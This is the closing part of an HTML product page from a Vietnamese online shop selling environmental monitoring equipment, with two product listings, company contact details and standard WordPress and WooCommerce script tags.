	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>100<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>

	</div>

	<a href="?add-to-cart=11334" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="11334" data-product_sku="" aria-label="Add &ldquo;Máy đo lưu lượng kênh hở Wayeal&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a>
</li>

			
					<li class="isotope-item product type-product post-1212 status-publish last instock product_cat-he-thong-thiet-bi-do-nuoc has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<a href="https://dcen.vn/san-pham/thiet-bi-do-nuoc-thai-tu-dong-cod-tss-horiba-opsa-150/"><img width="300" height="300" src="https://dcen.vn/wp-content/uploads/2021/03/opsa150-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://dcen.vn/wp-content/uploads/2021/03/opsa150-1-300x300.jpg 300w, https://dcen.vn/wp-content/uploads/2021/03/opsa150-1-150x150.jpg 150w, https://dcen.vn/wp-content/uploads/2021/03/opsa150-1-768x768.jpg 768w, https://dcen.vn/wp-content/uploads/2021/03/opsa150-1-146x146.jpg 146w, https://dcen.vn/wp-content/uploads/2021/03/opsa150-1-50x50.jpg 50w, https://dcen.vn/wp-content/uploads/2021/03/opsa150-1-75x75.jpg 75w, https://dcen.vn/wp-content/uploads/2021/03/opsa150-1-85x85.jpg 85w, https://dcen.vn/wp-content/uploads/2021/03/opsa150-1-80x80.jpg 80w, https://dcen.vn/wp-content/uploads/2021/03/opsa150-1-600x600.jpg 600w, https://dcen.vn/wp-content/uploads/2021/03/opsa150-1.jpg 800w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a>
	<div class="desc">

		<h4><a href="https://dcen.vn/san-pham/thiet-bi-do-nuoc-thai-tu-dong-cod-tss-horiba-opsa-150/">Thiết bị đo nước thải tự động COD TSS HORIBA OPSA-150</a></h4>

		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>1.000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>

	</div>

	<a href="?add-to-cart=1212" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1212" data-product_sku="HORIBAOPSA150" aria-label="Add &ldquo;Thiết bị đo nước thải tự động COD TSS HORIBA OPSA-150&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a>
</li>

			
		
	</ul>
</div>
	</section>
			</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-a1050d1 e-flex e-con-boxed e-con e-parent" data-id="a1050d1" data-element_type="container" data-settings="{&quot;container_type&quot;:&quot;flex&quot;,&quot;content_width&quot;:&quot;boxed&quot;}" data-core-v316-plus="true">
					<div class="e-con-inner">
					</div>
				</div>
						</div>
		
<!-- mfn_hook_content_after --><!-- mfn_hook_content_after -->

	<footer id="Footer" class="clearfix ">

		
		<div class="widgets_wrapper "><div class="container"><div class="column one-fourth"><aside id="block-11" class="widget widget_block"><p>		<div data-elementor-type="section" data-elementor-id="9695" class="elementor elementor-9695">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-1cbf3821 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1cbf3821" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-53a3b479" data-id="53a3b479" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-685c692e elementor-widget elementor-widget-site-logo" data-id="685c692e" data-element_type="widget" data-settings="{&quot;align&quot;:&quot;left&quot;,&quot;width&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;caption_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="site-logo.default">
				<div class="elementor-widget-container">
					<div class="hfe-site-logo">
													<a data-elementor-open-lightbox=""  class='elementor-clickable' href="https://dcen.vn">
							<div class="hfe-site-logo-set">           
				<div class="hfe-site-logo-container">
									<img decoding="async" class="hfe-site-logo-img elementor-animation-"  src="https://dcen.vn/wp-content/uploads/2023/04/cropped-logo-DCEN.png" alt="logo DCEN"/>
				</div>
			</div>
							</a>
						</div>  
					</div>
				</div>
				<div class="elementor-element elementor-element-7e3b4a67 elementor-widget elementor-widget-text-editor" data-id="7e3b4a67" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Công ty Ducatechnic chuyên cung cấp, thi công lắp đặt, bảo dưỡng, bảo trì, hiệu chỉnh, thử nghiệm các hạng mục Phòng cháy Chữa cháy (PCCC); Hệ thống dò khí ( Gas detectors); Hệ thống quan trắc tự động môi trường ( Quan trắc khí thải CEMS, Quan trắc chất lượng nước WQAS, quan trắc không khí xung quanh AQMS) chuyên nghiệp tại Việt Nam.</p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
		</p>
</aside></div><div class="column one-fourth"><aside id="block-12" class="widget widget_block"><p>		<div data-elementor-type="section" data-elementor-id="9698" class="elementor elementor-9698">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-2b5ef3f9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2b5ef3f9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2e4427a footer-link" data-id="2e4427a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-3a7d4a4a elementor-hidden-mobile elementor-widget elementor-widget-spacer" data-id="3a7d4a4a" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-2a2bf95e elementor-hidden-mobile elementor-widget elementor-widget-heading" data-id="2a2bf95e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Chính sách</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-193a9056 elementor-hidden-mobile elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="193a9056" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-1e539a6e elementor-hidden-mobile elementor-widget elementor-widget-text-editor" data-id="1e539a6e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><a href="https://dcen.vn/so-do-trang-web/"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Sơ đồ trang web</span></span></a></p><p><a href="https://dcen.vn/chinh-sach-bao-hanh/"><span style="vertical-align: inherit;">Chính sách bảo hành</span></a></p><p><a href="https://dcen.vn/chinh-sach-van-chuyen/"><span style="vertical-align: inherit;">Chính sách vận chuyển</span></a></p><p><a href="https://dcen.vn/chinh-sach-bao-mat/"><span style="vertical-align: inherit;">Chính sách bảo mật</span></a></p>						</div>
				</div>
				<div class="elementor-element elementor-element-bdf7b50 elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-accordion" data-id="bdf7b50" data-element_type="widget" data-widget_type="accordion.default">
				<div class="elementor-widget-container">
					<div class="elementor-accordion">
							<div class="elementor-accordion-item">
					<div id="elementor-tab-title-1991" class="elementor-tab-title" data-tab="1" role="button" aria-controls="elementor-tab-content-1991" aria-expanded="false">
													<span class="elementor-accordion-icon elementor-accordion-icon-left" aria-hidden="true">
															<span class="elementor-accordion-icon-closed"><i class="fas fa-caret-down"></i></span>
								<span class="elementor-accordion-icon-opened"><i class="fas fa-caret-up"></i></span>
														</span>
												<a class="elementor-accordion-title" tabindex="0">Chính sách​</a>
					</div>
					<div id="elementor-tab-content-1991" class="elementor-tab-content elementor-clearfix" data-tab="1" role="region" aria-labelledby="elementor-tab-title-1991"><ul><li><p><a href="https://dcen.vn/so-do-trang-web/"><span style="vertical-align: inherit;">Sơ đồ trang web</span></a></p></li><li><p><a href="https://dcen.vn/chinh-sach-bao-hanh/"><span style="vertical-align: inherit;">Chính sách bảo hành</span></a></p></li><li><p><a href="https://dcen.vn/chinh-sach-van-chuyen/"><span style="vertical-align: inherit;">Chính sách vận chuyển</span></a></p></li><li><p><a href="https://dcen.vn/chinh-sach-bao-mat/"><span style="vertical-align: inherit;">Chính sách bảo mật</span></a></p></li><li><p><a href="https://dcen.vn/chinh-sach-bao-hanh/"><span style="vertical-align: inherit;">Chính sách bảo hành</span></a></p></li></ul></div>
				</div>
							<div class="elementor-accordion-item">
					<div id="elementor-tab-title-1992" class="elementor-tab-title" data-tab="2" role="button" aria-controls="elementor-tab-content-1992" aria-expanded="false">
													<span class="elementor-accordion-icon elementor-accordion-icon-left" aria-hidden="true">
															<span class="elementor-accordion-icon-closed"><i class="fas fa-caret-down"></i></span>
								<span class="elementor-accordion-icon-opened"><i class="fas fa-caret-up"></i></span>
														</span>
												<a class="elementor-accordion-title" tabindex="0">Thông tin liên hệ</a>
					</div>
					<div id="elementor-tab-content-1992" class="elementor-tab-content elementor-clearfix" data-tab="2" role="region" aria-labelledby="elementor-tab-title-1992"><ul><li><p>Địa chỉ:  44 Lô 5 Khu nhà ở cán bộ nhân viên Báo Nhân Dân &#8211; Nam Từ Liêm &#8211; Hà Nội <br />VP1: Số 46 Lô A10 , KĐT Geleximco, đường Lê Trọng Tấn, An Khánh, Hoài Đức, Hà Nội.<br />VP2: CL6-142 Vinhomes oceanpark 2, Nghĩa Trụ, Văn Giang, Hưng Yên<br />VP3:Lô E1.39 Mặt bằng 2058 Khu đô thị Bắc Cầu Hạc Phường Đông Thọ Thành phố Thanh Hoá</p></li><li><p>SĐT: +84- 989 086 766</p><div class="elementor-element elementor-element-2b4e513b elementor-position-left elementor-vertical-align-bottom elementor-view-default elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="2b4e513b" data-element_type="widget" data-widget_type="icon-box.default"><div class="elementor-widget-container"> </div></div></li><li><p>Email: sale@dcen.vn</p></li><li><p>Mã số thuế : 0109008208</p></li></ul></div>
				</div>
								</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
		</p>
</aside></div><div class="column one-second"><aside id="block-13" class="widget widget_block"><p>		<div data-elementor-type="section" data-elementor-id="9701" class="elementor elementor-9701">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-3e3d2b1f elementor-hidden-mobile footer-3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3e3d2b1f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1752664d" data-id="1752664d" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-20715b36 elementor-widget elementor-widget-spacer" data-id="20715b36" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-7a1687e9 elementor-widget elementor-widget-heading" data-id="7a1687e9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Thông tin liên hệ</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-2281a6a8 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="2281a6a8" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-2e9e30a2 elementor-position-left elementor-vertical-align-middle elementor-view-default elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="2e9e30a2" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<i aria-hidden="true" class="fas fa-location-arrow"></i>				</span>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
											</span>
				</h3>
									<p class="elementor-icon-box-description">
						Số 46 Lô A10 , KĐT Geleximco, đường Lê Trọng Tấn, An Khánh, Hoài Đức, Hà Nội.
					</p>
							</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-c9ab651 elementor-position-left elementor-vertical-align-middle elementor-view-default elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="c9ab651" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<i aria-hidden="true" class="fas fa-location-arrow"></i>				</span>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
											</span>
				</h3>
									<p class="elementor-icon-box-description">
						44 Lô 5 Khu nhà ở cán bộ nhân viên Báo Nhân Dân - Nam Từ Liêm - Hà Nội					</p>
							</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-958a6b7 elementor-position-left elementor-vertical-align-middle elementor-view-default elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="958a6b7" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<i aria-hidden="true" class="fas fa-location-arrow"></i>				</span>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
											</span>
				</h3>
									<p class="elementor-icon-box-description">
						CL6-142 Vinhomes oceanpark 2, Nghĩa Trụ, Văn Giang, Hưng Yên					</p>
							</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-c777af1 elementor-position-left elementor-vertical-align-middle elementor-view-default elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="c777af1" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<i aria-hidden="true" class="fas fa-location-arrow"></i>				</span>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
											</span>
				</h3>
									<p class="elementor-icon-box-description">
						Lô E1.39 Mặt bằng 2058 Khu đô thị Bắc Cầu Hạc Phường Đông Thọ Thành phố Thanh Hoá					</p>
							</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-d429cac elementor-position-left elementor-vertical-align-bottom elementor-view-default elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="d429cac" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<a href="tel:0397972666" class="elementor-icon elementor-animation-" tabindex="-1">
				<i aria-hidden="true" class="fas fa-phone-alt"></i>				</a>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<a href="tel:0397972666" >
											</a>
				</h3>
									<p class="elementor-icon-box-description">
						+84- 397 972 666					</p>
							</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-2b4e513b elementor-position-left elementor-vertical-align-bottom elementor-view-default elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="2b4e513b" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<i aria-hidden="true" class="far fa-envelope"></i>				</span>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
											</span>
				</h3>
									<p class="elementor-icon-box-description">
						sale@dcen.vn					</p>
							</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-72dea62d elementor-position-left elementor-vertical-align-bottom elementor-view-default elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="72dea62d" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<i aria-hidden="true" class="fas fa-info-circle"></i>				</span>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
											</span>
				</h3>
									<p class="elementor-icon-box-description">
						Mã số thuế : 0109008208					</p>
							</div>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
		</p>
</aside></div></div></div>
		
			<div class="footer_copy">
				<div class="container">
					<div class="column one">

						<a id="back_to_top" class="footer_button" href=""><i class="icon-up-open-big"></i></a>
						<div class="copyright">
							&copy; 2026 DCEN- DUCATECHNIC JOINT STOCK COMPANY. All Rights Reserved. <a target="_blank" rel="nofollow" href="https://muffingroup.com">Muffin group</a>						</div>

						<ul class="social"></ul>
					</div>
				</div>
			</div>

		
		
	</footer>

</div>

<div id="Side_slide" class="right dark" data-width="250"><div class="close-wrapper"><a href="#" class="close"><i class="icon-cancel-fine"></i></a></div><div class="extras"><div class="extras-wrapper"><a class="icon cart" id="slide-cart" href="https://dcen.vn/gio-hang/"><i class="icon-bag-fine"></i><span>0</span></a></div></div><div class="lang-wrapper"></div><div class="menu_wrapper"></div><ul class="social"></ul></div><div id="body_overlay"></div>


<!-- mfn_hook_bottom --><!-- mfn_hook_bottom -->

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/minhthanh/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="woocommerce" id="htwlquick-viewmodal"><div class="htwl-modal-dialog product"><div class="htwl-modal-content"><button type="button" class="htcloseqv"><span class="sli sli-close"><span class="woolentor-placeholder-remove">X</span></span></button><div class="htwl-modal-body"></div></div></div></div>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="ce4wp_form_submit-js-extra">
/* <![CDATA[ */
var ce4wp_form_submit_data = {"siteUrl":"https://dcen.vn","url":"https://dcen.vn/wp-admin/admin-ajax.php","nonce":"774fe68d33","listNonce":"1670b0b892","activatedNonce":"9442cf3293"};
//# sourceURL=ce4wp_form_submit-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dcen.vn/wp-content/plugins/creative-mail-by-constant-contact/assets/js/block/submit.js?ver=1697826453" id="ce4wp_form_submit-js"></script>
<script type="text/javascript" src="https://dcen.vn/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.11" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://dcen.vn/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.11" defer async id="revmin-js"></script>
<script type="text/javascript" id="send-denial-js-extra">
/* <![CDATA[ */
var SEDEPARAMS = {"fieldname":"e890b9aa83","fieldvalue":"6ec79753b3","credits":"0"};
//# sourceURL=send-denial-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dcen.vn/wp-content/plugins/send-denial-anti-spam/assets/js/send-denial.js?ver=1.0.10" id="send-denial-js"></script>
<script type="text/javascript" src="https://dcen.vn/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.0.2" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://dcen.vn/gio-hang/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dcen.vn/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.0.2" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://dcen.vn/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.8.0.2" id="flexslider-js"></script>
<script type="text/javascript" src="https://dcen.vn/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.8.0.2" id="photoswipe-js"></script>
<script type="text/javascript" src="https://dcen.vn/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.8.0.2" id="photoswipe-ui-default-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"no","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dcen.vn/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=8.0.2" id="wc-single-product-js"></script>
<script type="text/javascript" src="https://dcen.vn/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.0.2" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dcen.vn/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.0.2" id="woocommerce-js"></script>
<script type="text/javascript" src="https://dcen.vn/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://dcen.vn/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://dcen.vn/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://dcen.vn/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://dcen.vn/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" id="mfn-plugins-js-extra">
/* <![CDATA[ */
var mfn = {"mobileInit":"1240","parallax":"translate3d","responsive":"1","sidebarSticky":"1","lightbox":{"disable":false,"disableMobile":false,"title":false},"slider":{"blog":0,"clients":0,"offer":0,"portfolio":0,"shop":0,"slider":0,"testimonials":0},"ajax":"https://dcen.vn/wp-admin/admin-ajax.php"};
//# sourceURL=mfn-plugins-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dcen.vn/wp-content/themes/minhthanh/js/plugins.js?ver=21.8.4" id="mfn-plugins-js"></script>
<script type="text/javascript" src="https://dcen.vn/wp-content/themes/minhthanh/js/menu.js?ver=21.8.4" id="mfn-menu-js"></script>
<script type="text/javascript" src="https://dcen.vn/wp-content/themes/minhthanh/assets/animations/animations.min.js?ver=21.8.4" id="mfn-animations-js"></script>
<script type="text/javascript" src="https://dcen.vn/wp-content/themes/minhthanh/assets/jplayer/jplayer.min.js?ver=21.8.4" id="mfn-jplayer-js"></script>
<script type="text/javascript" src="https://dcen.vn/wp-content/themes/minhthanh/js/parallax/translate3d.js?ver=21.8.4" id="mfn-parallax-js"></script>
<script type="text/javascript" src="https://dcen.vn/wp-content/themes/minhthanh/js/scripts.js?ver=21.8.4" id="mfn-scripts-js"></script>
<script type="text/javascript" src="https://dcen.vn/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://dcen.vn/wp-content/plugins/header-footer-elementor/inc/js/frontend.js?ver=1.6.17" id="hfe-frontend-js-js"></script>
<script type="text/javascript" src="https://dcen.vn/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.13.1" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://dcen.vn/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.17.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://dcen.vn/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.17.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://dcen.vn/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
